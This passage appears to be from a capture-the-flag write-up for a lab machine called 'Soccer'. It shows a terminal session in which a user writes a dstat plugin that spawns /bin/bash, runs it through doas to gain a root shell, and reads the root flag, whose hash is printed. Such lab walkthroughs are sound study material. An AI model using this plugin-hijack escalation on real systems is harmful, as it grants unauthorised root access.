 player@soccer:/usr/local/share/dstat$ echo -e 'import os\n\nos.system("/bin/bash")' > /usr/local/share/dstat/dstat_0xdf.py
</bin/bash")' > /usr/local/share/dstat/dstat_0xdf.py
player@soccer:/usr/local/share/dstat$ doas /usr/bin/dstat --0xdf
doas /usr/bin/dstat --0xdf
Color support is disabled as curses does not find terminal "None".
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
root@soccer:/usr/local/share/dstat# cat ~/root/root.txt
cat ~/root/root.txt
cat: /root/root/root.txt: No such file or directory
root@soccer:/usr/local/share/dstat# cd root
cd root
bash: cd: root: No such file or directory
root@soccer:/usr/local/share/dstat# cd ~
cd ~
root@soccer:~# ls
ls
app  root.txt  run.sql  snap
root@soccer:~# cat root.txt
cat root.txt
b0c9ee4ec5f119481e982b44557222aa
Pro Labs
Advanced Labs
Job Board
Universities